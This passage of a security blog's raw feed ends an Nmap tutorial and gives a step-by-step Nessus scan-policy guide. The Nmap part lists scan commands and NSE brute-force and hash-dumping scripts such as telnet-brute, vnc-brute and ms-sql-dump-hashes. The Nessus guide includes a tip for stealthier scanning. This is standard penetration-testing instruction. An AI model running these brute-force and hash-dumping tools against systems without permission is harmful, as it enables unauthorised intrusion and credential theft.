telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; 